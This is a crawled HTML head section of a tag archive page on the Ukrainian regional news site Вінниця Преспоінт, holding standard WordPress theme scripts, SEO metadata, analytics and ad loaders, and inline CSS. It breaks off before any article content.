

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/tag/robota/
body_size: 27389
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>робота Архіви - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>робота Архіви - Вінниця Преспоінт</title><link rel="canonical" href="https://presspoint.in.ua/tag/robota/" /><link rel="next" href="https://presspoint.in.ua/tag/robota/page/2/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="робота Архіви - Вінниця Преспоінт" /><meta property="og:url" content="https://presspoint.in.ua/tag/robota/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://presspoint.in.ua/tag/robota/","url":"https://presspoint.in.ua/tag/robota/","name":"робота Архіви - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/tag/robota/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/tag/robota/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2025/11/photo1mhp-154894.jpg","breadcrumb":{"@id":"https://presspoint.in.ua/tag/robota/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/tag/robota/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2025/11/photo1mhp-154894.jpg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2025/11/photo1mhp-154894.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/tag/robota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"робота"}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; робота Канал теґу" href="https://presspoint.in.ua/tag/robota/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/aae1cb5d9a2e5599d14377007673b374.css?ver=b2e1f" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-sanitizer-js-before" type="litespeed/javascript">window.RLG=window.RLG||{};window.RLG.sanitizeAllowedHosts=["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"]</script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"88a03d192f","preview":!1,"postId":199557,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta property="og:type" content="website"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:url" content="https://presspoint.in.ua/tag/robota/"><meta property="og:title" content="робота Архіви - Вінниця Преспоінт"><meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="робота Архіви - Вінниця Преспоінт"><meta property="twitter:url" content="https://presspoint.in.ua/tag/robota/"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta itemprop="name" content="робота Архіви - Вінниця Преспоінт"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/tags/5515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="77517de260";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/tag/robota/",
                    "name": "робота"
                }
            }    
        ]
